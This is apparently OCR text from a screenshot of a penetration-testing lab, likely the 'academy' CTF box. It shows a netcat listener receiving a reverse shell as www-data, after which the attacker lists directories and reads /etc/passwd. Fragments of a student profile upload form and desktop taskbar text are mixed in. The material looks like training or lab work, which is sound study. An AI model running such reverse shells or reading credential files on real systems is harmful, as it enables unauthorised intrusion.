 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2 2 2
21:26
hemu@hemu: ~/Downloads
File Actions Edit View Help
┌──(hemu㉿hemu)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.188.32] from (UNKNOWN) [192.168.188.208] 57580
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
10:49:38 up 36 min, 1 user, load average: 0.06, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 10:14 23:35 1.42s 1.39s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
pythonserver
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ who
root tty1 Feb 26 10:14
$ cd home
$ ls
grimmie
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Student Reg No
Pincode
CGPA
Student Photo
Upload New Photo
Browse... No file selected.
Update
1
31°C
Mostly cloudy
Search
1
20
ENG
IN
21:26
26-02-2024
PRE